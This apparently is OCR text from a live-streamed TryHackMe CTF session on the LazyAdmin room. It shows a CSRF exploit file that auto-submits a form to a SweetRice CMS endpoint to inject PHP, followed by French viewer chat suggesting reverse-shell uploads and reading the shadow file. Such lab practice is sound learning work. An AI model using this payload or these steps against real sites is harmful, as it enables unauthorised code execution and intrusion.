 Applications Places Tilix
Oct 16 18:29
1/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
1 <html>
2 <body onload="document.exploit.submit();">
3 <form action="http://10.10.73.8/content/as/?type=ad&mode=save"
4 method="POST" name="exploit">
5 <input type="hidden" name="adk" value="hacked"/>
6 <textarea type="hidden" name="adv">
7 <?php
8 echo '<h1> Hacked </h1>';
9 phpinfo();?>
10 </textarea>
11 </form>
12 </body>
13 </html>
~
~
~
~
~
~
~
~
~
NORMAL 1 PASTE csrf.html html 3:44 23%
"csrf.html" 13L, 309B written
CTF TryHackMe
n'as pas la version
DJTALEZ79
tu devrais refaire un resumé des
different exploit sur sweet rice
BOTKLEAN
non, c'est diresearch en entier, apt
install dirsearch
RETORSBUTOR
Yes, tu chauffes
X4VI3RG
avec le file upload ? tu peux upload
un reverse shell
ELRANCHO92
pour lire le shadow il faudrait être
root je pense
DJTALEZ79
ta un slash en trop
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils